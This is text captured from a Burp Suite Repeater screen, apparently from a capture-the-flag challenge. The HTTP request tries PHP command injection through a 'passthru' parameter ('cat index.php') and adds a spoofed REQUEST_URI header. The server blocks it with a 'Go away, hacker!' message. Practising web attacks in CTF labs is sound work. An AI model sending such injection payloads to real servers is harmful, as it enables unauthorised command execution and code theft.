 Send Cancel < > Target: http://jh2i.com:50013
Request
Raw Params Headers Hex Hackvertor
1 GET /?passthru=cat+index.php HTTP/1.1
2 Host: jh2i.com:50013
3 REQUEST_URI: /?passthru=ls
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 REQUEST_URI:
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13
Response
Raw Headers Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Apr 2020 08:24:55 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/7.1.16
5 Vary: Accept-Encoding
6 Content-Length: 65
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Go away, hacker! No unsafe functions in $_SERVER['REQUEST_URI']!!